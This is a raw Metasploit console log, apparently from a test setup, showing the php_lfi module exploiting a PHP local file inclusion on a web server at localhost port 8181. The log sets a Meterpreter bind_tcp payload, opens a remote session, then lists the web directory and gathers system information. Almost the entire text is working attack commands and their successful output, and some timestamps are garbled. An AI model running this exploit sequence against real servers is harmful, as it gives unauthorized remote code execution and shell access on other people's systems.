 msf exploit(handler) > use exploit/unix/webapp/php_lfi
msf exploit(php_lfi) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(php_lfi) > set RPORT 8181
RPORT => 8181
msf exploit(php_lfi) > set URI /index.php? foo=xxLFIxx
URI => /index.php? foo=xxLFIxx
msf exploit(php_lfi) > set PAYLOAD php/meterpreter/bind_tcp
PAYLOAD => php/meterpreter/bind_tcp
msf exploit(php_lfi) > exploit -z
[*] Started bind handler
[*] Trying generic exploits
[*] Clean LFI injection
[*] Sending stage (31612 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:19412-> 127.0.0.1:4444) at Tue May 24 14:4
+02002011
C[-] Exploit exception: Interrupt
[*] Session 1 created in the background.
msf exploit(php_lfi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /usr/home/test/cherokee/www
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil Tue May 10 11:09:39 +02002011 foo.php
40755/rwxr-xr-x 512 dir Tue May 10 10:53:59 +02002011 images
100644/rw-r--r-- 1795 fil Tue May 10 10:19:23 +02002011 index.html
100644/rw-r--r-- 37 fil Tue May 10 13:52:25 +02002011 index.php
meterpreter > sysinfo
OS : FreeBSD redphantom.skynet.ct 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Thu Feb
17 02:41:51 UTC 2011 root@mason.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
Computer : redphantom.skynet.ct
Meterpreter : php/php
meterpreter > exit